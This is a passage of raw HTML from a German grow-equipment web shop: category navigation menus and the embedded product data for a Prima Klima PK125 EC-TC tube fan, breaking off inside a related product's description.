object-fit: contain; margin-right: 5px;" /><a href="https://www.ledsgrowindoor.de/led-growlampen/mars-hydro/" data-title="mars hydro">Mars Hydro</a></li><li class="" style="display: flex; align-items: center;"><img src="https://cdn.webshopapp.com/shops/319996/files/427514794/30x40x3/image.jpg" alt="Sanlight" height="40" width="30" style="max-width: 30px; max-height: 40px; object-fit: contain; margin-right: 5px;" /><a href="https://www.ledsgrowindoor.de/led-growlampen/sanlight/" data-title="sanlight">Sanlight</a></li><li class="" style="display: flex; align-items: center;"><img src="https://cdn.webshopapp.com/shops/319996/files/427514792/30x40x3/image.jpg" alt="Spectro Light" height="40" width="30" style="max-width: 30px; max-height: 40px; object-fit: contain; margin-right: 5px;" /><a href="https://www.ledsgrowindoor.de/led-growlampen/spectro-light/" data-title="spectro light">Spectro Light</a></li><li class="" style="display: flex; align-items: center;"><img src="https://cdn.webshopapp.com/shops/319996/files/427514677/30x40x3/image.jpg" alt="Spider Farmer" height="40" width="30" style="max-width: 30px; max-height: 40px; object-fit: contain; margin-right: 5px;" /><a href="https://www.ledsgrowindoor.de/led-growlampen/spider-farmer/" data-title="spider farmer">Spider Farmer</a></li><li class="" style="display: flex; align-items: center;"><img src="https://cdn.webshopapp.com/shops/319996/files/427514793/30x40x3/image.jpg" alt="Spectrabox" height="40" width="30" style="max-width: 30px; max-height: 40px; object-fit: contain; margin-right: 5px;" /><a href="https://www.ledsgrowindoor.de/led-growlampen/spectrabox/" data-title="spectrabox">Spectrabox</a></li><li class="" style="display: flex; align-items: center;"><img src="https://cdn.webshopapp.com/shops/319996/files/427514795/30x40x3/image.jpg" alt="Spectrum King" height="40" width="30" style="max-width: 30px; max-height: 40px; object-fit: contain; margin-right: 5px;" /><a href="https://www.ledsgrowindoor.de/led-growlampen/spectrum-king/" data-title="spectrum king">Spectrum King</a></li><li class="" style="display: flex; align-items: center;"><img src="https://cdn.webshopapp.com/shops/319996/files/427514797/30x40x3/image.jpg" alt="Secret Jardin" height="40" width="30" style="max-width: 30px; max-height: 40px; object-fit: contain; margin-right: 5px;" /><a href="https://www.ledsgrowindoor.de/led-growlampen/secret-jardin/" data-title="secret jardin">Secret Jardin</a></li><li class="" style="display: flex; align-items: center;"><img src="https://cdn.webshopapp.com/shops/319996/files/428553287/30x40x3/image.jpg" alt="Viparspectra" height="40" width="30" style="max-width: 30px; max-height: 40px; object-fit: contain; margin-right: 5px;" /><a href="https://www.ledsgrowindoor.de/led-growlampen/viparspectra/" data-title="viparspectra">Viparspectra</a></li></ul></li><li class="menu-cat has-sub img"><a href="https://www.ledsgrowindoor.de/growboxen/" class="nf" data-title="growboxen"><img src="https://cdn.webshopapp.com/shops/319996/files/427514650/30x40x3/image.jpg" alt="Growboxen" height="40" width="30" />Growboxen<i class="icon-chevron-down"></i></a><ul class="sub"><li style="display: flex; align-items: center;"><img src="https://cdn.webshopapp.com/shops/319996/files/427514650/30x40x3/image.jpg" alt="Growboxen" height="40" width="30" style="max-width: 30px; max-height: 40px; object-fit: contain; margin-right: 5px;" /><a href="https://www.ledsgrowindoor.de/growboxen/" data-title="growboxen">Alle growboxen</a></li><li class="" style="display: flex; align-items: center;"><img src="https://cdn.webshopapp.com/shops/319996/files/428552820/30x40x3/image.jpg" alt="Garden Highpro" height="40" width="30" style="max-width: 30px; max-height: 40px; object-fit: contain; margin-right: 5px;" /><a href="https://www.ledsgrowindoor.de/growboxen/garden-highpro/" data-title="garden highpro">Garden Highpro</a></li><li class="" style="display: flex; align-items: center;"><img src="https://cdn.webshopapp.com/shops/319996/files/428553055/30x40x3/image.jpg" alt="Gorilla" height="40" width="30" style="max-width: 30px; max-height: 40px; object-fit: contain; margin-right: 5px;" /><a href="https://www.ledsgrowindoor.de/growboxen/gorilla/" data-title="gorilla">Gorilla</a></li><li class="" style="display: flex; align-items: center;"><img src="https://cdn.webshopapp.com/shops/319996/files/428552842/30x40x3/image.jpg" alt="Homebox Ambient" height="40" width="30" style="max-width: 30px; max-height: 40px; object-fit: contain; margin-right: 5px;" /><a href="https://www.ledsgrowindoor.de/growboxen/homebox-ambient/" data-title="homebox ambient">Homebox Ambient</a></li><li class="" style="display: flex; align-items: center;"><img src="https://cdn.webshopapp.com/shops/319996/files/428552995/30x40x3/image.jpg" alt="Homelab" height="40" width="30" style="max-width: 30px; max-height: 40px; object-fit: contain; margin-right: 5px;" /><a href="https://www.ledsgrowindoor.de/growboxen/homelab/" data-title="homelab">Homelab</a></li><li class="" style="display: flex; align-items: center;"><img src="https://cdn.webshopapp.com/shops/319996/files/428553210/30x40x3/image.jpg" alt="Phantom" height="40" width="30" style="max-width: 30px; max-height: 40px; object-fit: contain; margin-right: 5px;" /><a href="https://www.ledsgrowindoor.de/growboxen/phantom/" data-title="phantom">Phantom</a></li><li class="" style="display: flex; align-items: center;"><img src="https://cdn.webshopapp.com/shops/319996/files/428553132/30x40x3/image.jpg" alt="Mars Hydro" height="40" width="30" style="max-width: 30px; max-height: 40px; object-fit: contain; margin-right: 5px;" /><a href="https://www.ledsgrowindoor.de/growboxen/mars-hydro/" data-title="mars hydro">Mars Hydro</a></li><li class="" style="display: flex; align-items: center;"><img src="https://cdn.webshopapp.com/shops/319996/files/428553075/30x40x3/image.jpg" alt="Spider Farmer" height="40" width="30" style="max-width: 30px; max-height: 40px; object-fit: contain; margin-right: 5px;" /><a href="https://www.ledsgrowindoor.de/growboxen/spider-farmer/" data-title="spider farmer">Spider Farmer</a></li></ul></li><li class="menu-cat has-sub img"><a href="https://www.ledsgrowindoor.de/growbox-komplettset/" class="nf" data-title="growbox komplettset"><img src="https://cdn.webshopapp.com/shops/319996/files/427514652/30x40x3/image.jpg" alt="Growbox Komplettset" height="40" width="30" />Growbox Komplettset<i class="icon-chevron-down"></i></a><ul class="sub"><li style="display: flex; align-items: center;"><img src="https://cdn.webshopapp.com/shops/319996/files/427514652/30x40x3/image.jpg" alt="Growbox Komplettset" height="40" width="30" style="max-width: 30px; max-height: 40px; object-fit: contain; margin-right: 5px;" /><a href="https://www.ledsgrowindoor.de/growbox-komplettset/" data-title="growbox komplettset">Alle growbox komplettset</a></li><li class="" style="display: flex; align-items: center;"><img src="https://cdn.webshopapp.com/shops/319996/files/363942744/30x40x3/image.jpg" alt="Ihr Growset selbst zusammenstellen" height="40" width="30" style="max-width: 30px; max-height: 40px; object-fit: contain; margin-right: 5px;" /><a href="https://www.ledsgrowindoor.de/growbox-komplettset/ihr-growset-selbst-zusammenstellen/" data-title="ihr growset selbst zusammenstellen">Ihr Growset selbst zusammenstellen</a></li></ul></li><li class="menu-cat img"><a href="https://www.ledsgrowindoor.de/growschrank/" class="nf" data-title="growschrank"><img src="https://cdn.webshopapp.com/shops/319996/files/427514651/30x40x3/image.jpg" alt="Growschrank" height="40" width="30" />Growschrank</a></li><li class="menu-cat has-sub img"><a href="https://www.ledsgrowindoor.de/lueftung-klimatechnik/" class="nf" data-title=" lüftung &amp; klimatechnik"><img src="https://cdn.webshopapp.com/shops/319996/files/427514644/30x40x3/image.jpg" alt=" Lüftung &amp; Klimatechnik" height="40" width="30" /> Lüftung &amp; Klimatechnik<i class="icon-chevron-down"></i></a><ul class="sub"><li style="display: flex; align-items: center;"><img src="https://cdn.webshopapp.com/shops/319996/files/427514644/30x40x3/image.jpg" alt=" Lüftung &amp; Klimatechnik" height="40" width="30" style="max-width: 30px; max-height: 40px; object-fit: contain; margin-right: 5px;" /><a href="https://www.ledsgrowindoor.de/lueftung-klimatechnik/" data-title=" lüftung &amp; klimatechnik">Alle  lüftung &amp; klimatechnik</a></li><li class="" style="display: flex; align-items: center;"><img src="https://cdn.webshopapp.com/shops/319996/files/363944895/30x40x3/image.jpg" alt="Komplette Lüftungssysteme" height="40" width="30" style="max-width: 30px; max-height: 40px; object-fit: contain; margin-right: 5px;" /><a href="https://www.ledsgrowindoor.de/lueftung-klimatechnik/komplette-lueftungssysteme/" data-title="komplette lüftungssysteme">Komplette Lüftungssysteme</a></li><li class="" style="display: flex; align-items: center;"><img src="https://cdn.webshopapp.com/shops/319996/files/363944911/30x40x3/image.jpg" alt="Aktivkohlefilter" height="40" width="30" style="max-width: 30px; max-height: 40px; object-fit: contain; margin-right: 5px;" /><a href="https://www.ledsgrowindoor.de/lueftung-klimatechnik/aktivkohlefilter/" data-title="aktivkohlefilter">Aktivkohlefilter</a></li><li class="" style="display: flex; align-items: center;"><img src="https://cdn.webshopapp.com/shops/319996/files/363944935/30x40x3/image.jpg" alt="Rohrventilatoren" height="40" width="30" style="max-width: 30px; max-height: 40px; object-fit: contain; margin-right: 5px;" /><a href="https://www.ledsgrowindoor.de/lueftung-klimatechnik/rohrventilatoren/" data-title="rohrventilatoren">Rohrventilatoren</a></li><li class="" style="display: flex; align-items: center;"><img src="https://cdn.webshopapp.com/shops/319996/files/363944985/30x40x3/image.jpg" alt="Ventilatoren" height="40" width="30" style="max-width: 30px; max-height: 40px; object-fit: contain; margin-right: 5px;" /><a href="https://www.ledsgrowindoor.de/lueftung-klimatechnik/ventilatoren/" data-title="ventilatoren">Ventilatoren</a></li><li class="" style="display: flex; align-items: center;"><img src="https://cdn.webshopapp.com/shops/319996/files/363945018/30x40x3/image.jpg" alt="Luftbefeuchter" height="40" width="30" style="max-width: 30px; max-height: 40px; object-fit: contain; margin-right: 5px;" /><a href="https://www.ledsgrowindoor.de/lueftung-klimatechnik/luftbefeuchter/" data-title="luftbefeuchter">Luftbefeuchter</a></li><li class="" style="display: flex; align-items: center;"><img src="https://cdn.webshopapp.com/shops/319996/files/363945044/30x40x3/image.jpg" alt="Lünftungsrohre" height="40" width="30" style="max-width: 30px; max-height: 40px; object-fit: contain; margin-right: 5px;" /><a href="https://www.ledsgrowindoor.de/lueftung-klimatechnik/luenftungsrohre/" data-title="lünftungsrohre">Lünftungsrohre</a></li><li class="" style="display: flex; align-items: center;"><img src="https://cdn.webshopapp.com/shops/319996/files/363945127/30x40x3/image.jpg" alt="CO2-Systeme" height="40" width="30" style="max-width: 30px; max-height: 40px; object-fit: contain; margin-right: 5px;" /><a href="https://www.ledsgrowindoor.de/lueftung-klimatechnik/co2-systeme/" data-title="co2-systeme">CO2-Systeme</a></li><li class="" style="display: flex; align-items: center;"><img src="https://cdn.webshopapp.com/shops/319996/files/363945162/30x40x3/image.jpg" alt="Growbox Heizung" height="40" width="30" style="max-width: 30px; max-height: 40px; object-fit: contain; margin-right: 5px;" /><a href="https://www.ledsgrowindoor.de/lueftung-klimatechnik/growbox-heizung/" data-title="growbox heizung">Growbox Heizung</a></li></ul></li><li class="menu-cat has-sub img"><a href="https://www.ledsgrowindoor.de/duengemittel/" class="nf" data-title="düngemittel"><img src="https://cdn.webshopapp.com/shops/319996/files/363945249/30x40x3/image.jpg" alt="Düngemittel" height="40" width="30" />Düngemittel<i class="icon-chevron-down"></i></a><ul class="sub"><li style="display: flex; align-items: center;"><img src="https://cdn.webshopapp.com/shops/319996/files/363945249/30x40x3/image.jpg" alt="Düngemittel" height="40" width="30" style="max-width: 30px; max-height: 40px; object-fit: contain; margin-right: 5px;" /><a href="https://www.ledsgrowindoor.de/duengemittel/" data-title="düngemittel">Alle düngemittel</a></li><li class="" style="display: flex; align-items: center;"><img src="https://cdn.webshopapp.com/shops/319996/files/428553494/30x40x3/image.jpg" alt="Advanced Nutrients" height="40" width="30" style="max-width: 30px; max-height: 40px; object-fit: contain; margin-right: 5px;" /><a href="https://www.ledsgrowindoor.de/duengemittel/advanced-nutrients/" data-title="advanced nutrients">Advanced Nutrients</a></li><li class="" style="display: flex; align-items: center;"><img src="https://cdn.webshopapp.com/shops/319996/files/428553430/30x40x3/image.jpg" alt="Biobizz" height="40" width="30" style="max-width: 30px; max-height: 40px; object-fit: contain; margin-right: 5px;" /><a href="https://www.ledsgrowindoor.de/duengemittel/biobizz/" data-title="biobizz">Biobizz</a></li><li class="" style="display: flex; align-items: center;"><img src="https://cdn.webshopapp.com/shops/319996/files/428553432/30x40x3/image.jpg" alt="Biotabs" height="40" width="30" style="max-width: 30px; max-height: 40px; object-fit: contain; margin-right: 5px;" /><a href="https://www.ledsgrowindoor.de/duengemittel/biotabs/" data-title="biotabs">Biotabs</a></li><li class="" style="display: flex; align-items: center;"><img src="https://cdn.webshopapp.com/shops/319996/files/428553466/30x40x3/image.jpg" alt="Green House Feeding" height="40" width="30" style="max-width: 30px; max-height: 40px; object-fit: contain; margin-right: 5px;" /><a href="https://www.ledsgrowindoor.de/duengemittel/green-house-feeding/" data-title="green house feeding">Green House Feeding</a></li><li class="" style="display: flex; align-items: center;"><img src="https://cdn.webshopapp.com/shops/319996/files/428553469/30x40x3/image.jpg" alt="Plagron" height="40" width="30" style="max-width: 30px; max-height: 40px; object-fit: contain; margin-right: 5px;" /><a href="https://www.ledsgrowindoor.de/duengemittel/plagron/" data-title="plagron">Plagron</a></li></ul></li><li class="menu-cat has-sub img"><a href="https://www.ledsgrowindoor.de/toepfe-behaelter/" class="nf" data-title="töpfe &amp; behälter"><img src="https://cdn.webshopapp.com/shops/319996/files/363945805/30x40x3/image.jpg" alt="Töpfe &amp; Behälter" height="40" width="30" />Töpfe &amp; Behälter<i class="icon-chevron-down"></i></a><ul class="sub"><li style="display: flex; align-items: center;"><img src="https://cdn.webshopapp.com/shops/319996/files/363945805/30x40x3/image.jpg" alt="Töpfe &amp; Behälter" height="40" width="30" style="max-width: 30px; max-height: 40px; object-fit: contain; margin-right: 5px;" /><a href="https://www.ledsgrowindoor.de/toepfe-behaelter/" data-title="töpfe &amp; behälter">Alle töpfe &amp; behälter</a></li><li class="" style="display: flex; align-items: center;"><img src="https://cdn.webshopapp.com/shops/319996/files/363946218/30x40x3/image.jpg" alt="Air Töpfe" height="40" width="30" style="max-width: 30px; max-height: 40px; object-fit: contain; margin-right: 5px;" /><a href="https://www.ledsgrowindoor.de/toepfe-behaelter/air-toepfe/" data-title="air töpfe">Air Töpfe</a></li><li class="" style="display: flex; align-items: center;"><img src="https://cdn.webshopapp.com/shops/319996/files/363946251/30x40x3/image.jpg" alt="Root Pouches" height="40" width="30" style="max-width: 30px; max-height: 40px; object-fit: contain; margin-right: 5px;" /><a href="https://www.ledsgrowindoor.de/toepfe-behaelter/root-pouches/" data-title="root pouches">Root Pouches</a></li><li class="" style="display: flex; align-items: center;"><img src="https://cdn.webshopapp.com/shops/319996/files/363946305/30x40x3/image.jpg" alt="Töpfe und Behälter" height="40" width="30" style="max-width: 30px; max-height: 40px; object-fit: contain; margin-right: 5px;" /><a href="https://www.ledsgrowindoor.de/toepfe-behaelter/toepfe-und-behaelter/" data-title="töpfe und behälter">Töpfe und Behälter</a></li><li class="" style="display: flex; align-items: center;"><img src="https://cdn.webshopapp.com/shops/319996/files/428553783/30x40x3/image.jpg" alt="Pflanzschalen" height="40" width="30" style="max-width: 30px; max-height: 40px; object-fit: contain; margin-right: 5px;" /><a href="https://www.ledsgrowindoor.de/toepfe-behaelter/pflanzschalen/" data-title="pflanzschalen">Pflanzschalen</a></li><li class="" style="display: flex; align-items: center;"><img src="https://cdn.webshopapp.com/shops/319996/files/428553787/30x40x3/image.jpg" alt="Trays" height="40" width="30" style="max-width: 30px; max-height: 40px; object-fit: contain; margin-right: 5px;" /><a href="https://www.ledsgrowindoor.de/toepfe-behaelter/trays/" data-title="trays">Trays</a></li></ul></li><li class="menu-cat has-sub img"><a href="https://www.ledsgrowindoor.de/growzubehoer/" class="nf" data-title="growzubehör"><img src="https://cdn.webshopapp.com/shops/319996/files/363942859/30x40x3/image.jpg" alt="Growzubehör" height="40" width="30" />Growzubehör<i class="icon-chevron-down"></i></a><ul class="sub"><li style="display: flex; align-items: center;"><img src="https://cdn.webshopapp.com/shops/319996/files/363942859/30x40x3/image.jpg" alt="Growzubehör" height="40" width="30" style="max-width: 30px; max-height: 40px; object-fit: contain; margin-right: 5px;" /><a href="https://www.ledsgrowindoor.de/growzubehoer/" data-title="growzubehör">Alle growzubehör</a></li><li class="has-children" style="display: flex; align-items: center;"><img src="https://cdn.webshopapp.com/shops/319996/files/363942906/30x40x3/image.jpg" alt="Bewässerungssysteme" height="40" width="30" style="max-width: 30px; max-height: 40px; object-fit: contain; margin-right: 5px;" /><a href="https://www.ledsgrowindoor.de/growzubehoer/bewaesserungssysteme/" data-title="bewässerungssysteme">Bewässerungssysteme<i class="icon-chevron-down"></i></a><ul class="sub"><li><a href="https://www.ledsgrowindoor.de/growzubehoer/bewaesserungssysteme/oxypot-dwc/" data-title="oxypot dwc">Oxypot DWC</a></li><li><a href="https://www.ledsgrowindoor.de/growzubehoer/bewaesserungssysteme/flow-grow-10753919/" data-title="flow &amp; grow">Flow &amp; Grow</a></li><li><a href="https://www.ledsgrowindoor.de/growzubehoer/bewaesserungssysteme/g-tools-3-in-1-growsysteme/" data-title="g-tools 3 in 1 growsysteme">G-Tools 3 in 1 growsysteme</a></li></ul></li><li class="" style="display: flex; align-items: center;"><img src="https://cdn.webshopapp.com/shops/319996/files/363946449/30x40x3/image.jpg" alt="Wasserspeicher" height="40" width="30" style="max-width: 30px; max-height: 40px; object-fit: contain; margin-right: 5px;" /><a href="https://www.ledsgrowindoor.de/growzubehoer/wasserspeicher/" data-title="wasserspeicher">Wasserspeicher</a></li><li class="" style="display: flex; align-items: center;"><img src="https://cdn.webshopapp.com/shops/319996/files/363946605/30x40x3/image.jpg" alt="Propagator" height="40" width="30" style="max-width: 30px; max-height: 40px; object-fit: contain; margin-right: 5px;" /><a href="https://www.ledsgrowindoor.de/growzubehoer/propagator/" data-title="propagator">Propagator</a></li><li class="" style="display: flex; align-items: center;"><img src="https://cdn.webshopapp.com/shops/319996/files/363946697/30x40x3/image.jpg" alt="pH- und EC-Messgeräte" height="40" width="30" style="max-width: 30px; max-height: 40px; object-fit: contain; margin-right: 5px;" /><a href="https://www.ledsgrowindoor.de/growzubehoer/ph-und-ec-messgeraete/" data-title="ph- und ec-messgeräte">pH- und EC-Messgeräte</a></li><li class="" style="display: flex; align-items: center;"><img src="https://cdn.webshopapp.com/shops/319996/files/363946728/30x40x3/image.jpg" alt="Drucksprüher" height="40" width="30" style="max-width: 30px; max-height: 40px; object-fit: contain; margin-right: 5px;" /><a href="https://www.ledsgrowindoor.de/growzubehoer/drucksprueher/" data-title="drucksprüher">Drucksprüher</a></li><li class="" style="display: flex; align-items: center;"><img src="https://cdn.webshopapp.com/shops/319996/files/363946745/30x40x3/image.jpg" alt="Grow Zubehör" height="40" width="30" style="max-width: 30px; max-height: 40px; object-fit: contain; margin-right: 5px;" /><a href="https://www.ledsgrowindoor.de/growzubehoer/grow-zubehoer/" data-title="grow zubehör">Grow Zubehör</a></li><li class="" style="display: flex; align-items: center;"><img src="https://cdn.webshopapp.com/shops/319996/files/363946786/30x40x3/image.jpg" alt="Schaltuhr" height="40" width="30" style="max-width: 30px; max-height: 40px; object-fit: contain; margin-right: 5px;" /><a href="https://www.ledsgrowindoor.de/growzubehoer/schaltuhr/" data-title="schaltuhr">Schaltuhr</a></li><li class="" style=""><a href="https://www.ledsgrowindoor.de/growzubehoer/method-seven/" data-title="method seven">Method Seven</a></li></ul></li></ul></li></ul></div></div><a href="https://www.ledsgrowindoor.de/" title=" Ledsgrowindoor.de der Spezialist für jeden Indoor-Anbau" class="logo nf"><img src="https://cdn.webshopapp.com/shops/319996/files/427495119/ledsgrowindoor-logo-adobe-express.svg" alt=" Ledsgrowindoor.de der Spezialist für jeden Indoor-Anbau" width="200" height="60" /></a><div class="wrap-cart d-flex align-items-center"><div class="drop-down with-overlay account login"><div class="current"><a href="https://www.ledsgrowindoor.de/account/login/" aria-label="Mein Konto" class="nf"><span class="d-lg-none"><i class="icon-account"></i></span><span class="d-none d-lg-block"><i class="icon-account"></i></span></a></div><div class="drop shadow d-none d-md-block"><ul class="list-inline mb-0"><li><i class="icon-check"></i> Login USP 1</li><li><i class="icon-check"></i> Login USP 2</li><li><i class="icon-check"></i> Login USP 3</li></ul><div class="d-flex align-items-center justify-content-between"><a href="https://www.ledsgrowindoor.de/account/login/" class="button">anmelden</a><span>Neu? <a href="https://www.ledsgrowindoor.de/account/register/">Benutzerkonto anlegen</a></span></div></div></div><div class="drop-down with-overlay account wishlist"><div class="current"><a href="https://www.ledsgrowindoor.de/account/login/" aria-label="Wunschzettel" class="nf"><span class="fs0">Wunschzettel</span><i class="icon-wishlist"></i></a></div><div class="drop shadow d-none d-md-block"><h4>Keine Produkte auf dem Wunschzettel...</h4><p>Log in en voeg producten toe door op het <i class="icon-wishlist"></i> icoon te klikken.</p><div class="d-flex align-items-center justify-content-between"><a href="https://www.ledsgrowindoor.de/account/login/" class="button">anmelden</a><span>Neu? <a href="https://www.ledsgrowindoor.de/account/register/">Benutzerkonto anlegen</a></span></div></div></div><a href="https://www.ledsgrowindoor.de/cart/" class="pos-r cart nf"><i class="icon-bag"></i><span class="count">0</span></a></div></div></div></div></div><div class="sub palette-bg-white shadow"><div class="container"><div class="row align-items-center justify-content-between"><div class="col-12"><div class="search-m big"></div></div></div></div></div></header><nav class="breadcrumbs"><div class="container"><div class="row"><div class="col-12"><ol class="d-flex align-items-center flex-wrap"><li class="accent"><a href="javascript: history.go(-1)"><i class="icon-arrow"></i> Zurück</a></li><li class="item icon"><a href="https://www.ledsgrowindoor.de/">Startseite <i class="icon-chevron-down"></i></a></li><li class="item">Prima Klima Rohrventilator PK1...</li></ol></div></div></div></nav><script>console.log(`{&quot;id&quot;:120272210,&quot;vid&quot;:240615889,&quot;image&quot;:409188730,&quot;brand&quot;:{&quot;id&quot;:4197240,&quot;image&quot;:0,&quot;url&quot;:&quot;brands\/prima-klima&quot;,&quot;title&quot;:&quot;Prima Klima&quot;,&quot;count&quot;:7,&quot;feat&quot;:false},&quot;code&quot;:&quot;1150.0207-1&quot;,&quot;ean&quot;:&quot;7424929047022&quot;,&quot;sku&quot;:&quot;7424929047022&quot;,&quot;score&quot;:0,&quot;price&quot;:{&quot;price&quot;:289.95,&quot;price_incl&quot;:289.95,&quot;price_excl&quot;:239.6281,&quot;price_old&quot;:0,&quot;price_old_incl&quot;:0,&quot;price_old_excl&quot;:0},&quot;price_cost&quot;:false,&quot;weight&quot;:224,&quot;volume&quot;:0,&quot;colli&quot;:0,&quot;size&quot;:{&quot;x&quot;:0,&quot;y&quot;:0,&quot;z&quot;:0},&quot;unit&quot;:false,&quot;tax&quot;:0.21,&quot;url&quot;:&quot;prima-klima-rohrventilator-pk125mm-ec-tc-680m3.html&quot;,&quot;title&quot;:&quot;Prima Klima Rohrventilator PK125mm EC-TC 680m3&quot;,&quot;fulltitle&quot;:&quot;Prima Klima Prima Klima Rohrventilator PK125mm EC-TC 680m3&quot;,&quot;variant&quot;:&quot;&quot;,&quot;description&quot;:&quot;PK 125 EC-TC Ventilator 680M3 Der unverw\u00fcstliche Rohrventilator von Prima Klima mit Kontroller produziert keine Brummger\u00e4usche, selbst wenn der Ventilator auch nur auf 20% seiner Leistung l\u00e4uft. Genau wie beim GT 125 Controller hat der PK125 EC-TC eine ei&quot;,&quot;stock&quot;:{&quot;available&quot;:true,&quot;on_stock&quot;:false,&quot;track&quot;:true,&quot;allow_outofstock_sale&quot;:true,&quot;level&quot;:0,&quot;minimum&quot;:1,&quot;maximum&quot;:10000,&quot;delivery&quot;:{&quot;title&quot;:&quot;Pre-order - 30 Mai&quot;}},&quot;shorttitle&quot;:&quot;Prima Klima Rohrventilator PK125mm EC-TC 680m3&quot;,&quot;content&quot;:&quot;&lt;p&gt;Der unverw\u00fcstliche Rohrventilator von Prima Klima mit Kontroller produziert keine Brummger\u00e4usche, selbst wenn der Ventilator auch nur auf 20% seiner Leistung l\u00e4uft. Genau wie beim GT 125 Controller&lt;\/p&gt; &lt;p&gt;hat der\u00a0 PK125 EC-TC eine einstellbare Minimumdrehzahl, die an einen Thermostat gekoppelt ist. Der Ventilator ist mit einem Temperatursensor an einem 4 Meter langen Kabel ausgestattet. Mit den 2 Kn\u00f6pfen am Ventilator kann man die Minimumthemperatur und Drehgeschwindigkeit einstellen. Wenn die eingestellte Temperatur im Anbauraum \u00fcberschritten wird, f\u00e4ngt der Ventilator auf voller Leistung an bis die gew\u00fcnschte Temepratur erreicht ist und l\u00e4uft danach auf der eingestellten Drehgeschwindigkeit weiter. Der Rohrventilator mit Temperaturregelung ist mit einer thermischen Sicherung gegen \u00dcberhitzung gesichtert.&lt;\/p&gt; &lt;p&gt;Das Ger\u00e4t hat einen Ziehl-Abbeg-Mogoer, der ganz nach Wunsch eingestellt werden kann. Die Leistung wird ger\u00e4uschlos gedimmt, der Ventilator k\u00fchlt ohne Probleme eine 600 Watt Lampe. Da die Rotorbl\u00e4tter des Ventilators nach hinten ausgerichtet sind, baut der Ventilator Druck auf ohne viel L\u00e4rm zu produzieren. Da Sie den Ventilator vollst\u00e4ndig selbst einstellen k\u00f6nnen, ist es m\u00f6glich, den Luftstrom optimal auf die Anbauumgebung abzustimmen.&lt;\/p&gt; &lt;p&gt;\u00a0&lt;\/p&gt; &lt;p&gt;Der kompakte Rohrventilator mit einem 12.5 cm \u2013 Anschluss, bewegt bis zu 680 m3 Luft bei voller Leistung. Da der\u00a0 PK125 EC-TC auch von einem Potetometer ausgestattet ist, k\u00f6nnen Sie einfach den Stromverbrauch einstellen von 20 bis 170 Watt. Durch diese Funktion k\u00f6nnen Sie den Ventilator optimal auf Ihre Anforderungen einstellen. Regeln Sie selbst einfach die minimale und maximale Temperatur Ihres Anbauraums.&lt;\/p&gt; &lt;p&gt;\u00a0&lt;\/p&gt; &lt;p&gt;\u00a0&lt;\/p&gt; &lt;h2&gt;15% extra Luftstrom!!&lt;\/h2&gt; &lt;p&gt;Die Rotorbl\u00e4tter des Ventilators sind nach hinten ausgerichtet. Der grosse Vorteil davon ist, dass sich ein Luftstromgewinn bis zu 15 % vergibt. Das gibt es bei normalen Ventilatoren nicht. Und durch diese Technik ist dieser Ventilator au\u00dfergew\u00f6hnlich leise. Der GT 125 Rohrventilator kann auch\u00a0 mit dem Prima Klima K2601 Filter kombiniert werden.&lt;\/p&gt; &lt;p&gt;\u00a0&lt;\/p&gt; &lt;p&gt;\u00a0&lt;\/p&gt; &lt;h2&gt;Spezifikation:&lt;\/h2&gt; &lt;h3&gt;PK125 EC-TC ventilator&lt;\/h3&gt; &lt;ul&gt; &lt;li&gt;Leistung: 680 M3\/ uur&lt;\/li&gt; &lt;li&gt;Durchmesser Ausgang: 12.5 cm&lt;\/li&gt; &lt;li&gt;Verm\u00f6gen: 20-170 Watt&lt;\/li&gt; &lt;li&gt;Motor: Ziehl Abbeg motor&lt;\/li&gt; &lt;li&gt;Geh\u00e4use: ger\u00e4uscharm&lt;\/li&gt; &lt;li&gt;Inkl: Montageb\u00fcgel, exkl. Kabel&lt;\/li&gt; &lt;li&gt;Sensor: Externe digitaler Temperatursensor, inkl 4 m Kabel&lt;\/li&gt; &lt;li&gt;Garantie: 1 Jahr Garantie&lt;\/li&gt; &lt;\/ul&gt;&quot;,&quot;tags&quot;:[],&quot;specs&quot;:{&quot;991086&quot;:{&quot;id&quot;:991086,&quot;title&quot;:&quot;plus&quot;,&quot;value&quot;:&quot;Schnelle lieferung&quot;},&quot;991087&quot;:{&quot;id&quot;:991087,&quot;title&quot;:&quot;plus&quot;,&quot;value&quot;:&quot;14 Tage bedenkzeit&quot;},&quot;991088&quot;:{&quot;id&quot;:991088,&quot;title&quot;:&quot;plus&quot;,&quot;value&quot;:&quot;Der beste preis&quot;},&quot;991089&quot;:{&quot;id&quot;:991089,&quot;title&quot;:&quot;Garantie&quot;,&quot;value&quot;:&quot;3 Jahr&quot;}},&quot;custom&quot;:false,&quot;options&quot;:false,&quot;matrix&quot;:false,&quot;variants&quot;:false,&quot;discounts&quot;:[],&quot;discount_rules&quot;:false,&quot;bundles&quot;:[],&quot;images&quot;:[&quot;409188730&quot;,&quot;363939138&quot;,&quot;363939139&quot;],&quot;related&quot;:{&quot;142942789&quot;:{&quot;id&quot;:142942789,&quot;vid&quot;:282280385,&quot;image&quot;:427513222,&quot;brand&quot;:{&quot;id&quot;:4197271,&quot;image&quot;:0,&quot;url&quot;:&quot;brands\/ram&quot;,&quot;title&quot;:&quot;RAM&quot;,&quot;count&quot;:5,&quot;feat&quot;:false},&quot;code&quot;:&quot;&quot;,&quot;ean&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;score&quot;:0,&quot;price&quot;:{&quot;price&quot;:49.95,&quot;price_incl&quot;:49.95,&quot;price_excl&quot;:41.281,&quot;price_old&quot;:0,&quot;price_old_incl&quot;:0,&quot;price_old_excl&quot;:0},&quot;available&quot;:true,&quot;unit&quot;:false,&quot;url&quot;:&quot;ram-wand-ventilator-40cm-45w.html&quot;,&quot;title&quot;:&quot;RAM Wand Ventilator 40cm 45W&quot;,&quot;fulltitle&quot;:&quot;RAM RAM Wand Ventilator 40cm 45W&quot;,&quot;variant&quot;:&quot;Default&quot;,&quot;description&quot;:&quot;Der RAM Wall Fan 40cm ist der optimale Wandventilator f\u00fcr jeden Growraum. Dieses Modell hat drei einstellbare Geschwindigkeiten und eine Schwenkfunktion, die eine maximale Luftzirkulation erm\u00f6glicht. F\u00fcr eine zuverl\u00e4ssige Lebensdauer sind die Fl\u00fcgel aus 